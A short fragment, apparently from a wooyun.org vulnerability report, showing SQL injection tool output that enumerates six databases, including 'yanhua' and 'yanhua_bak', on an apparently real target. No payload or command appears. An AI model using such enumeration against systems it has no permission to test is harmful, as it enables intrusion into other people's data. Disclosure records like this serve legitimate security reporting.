 [00:41:17] [INFO] retrieved: mysql
[00:41:17] [INFO] retrieving the length of query output
[00:41:17] [INFO] retrieved: 4
[00:41:27] [INFO] retrieved: test
[00:41:27] [INFO] retrieving the length of query output
[00:41:27] [INFO] retrieved: 6
[00:41:43] [INFO] retrieved: yanhua
[00:41:43] [INFO] retrieving the length of query output
[00:41:43] [INFO] retrieved: 10
[00:42:06] [INFO] retrieved: yanhua_bak
available databases [6]:
[*] duoang
[*] information_schema
[*] mysql
[*] test
[*] yanhua
[*] yanhua_bak
www.wooyun.org